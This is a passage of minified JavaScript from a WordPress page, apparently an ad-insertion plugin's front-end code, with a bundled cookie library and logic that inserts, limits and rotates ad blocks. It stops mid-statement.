<script type="text/javascript" src="https://enersb.ru/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
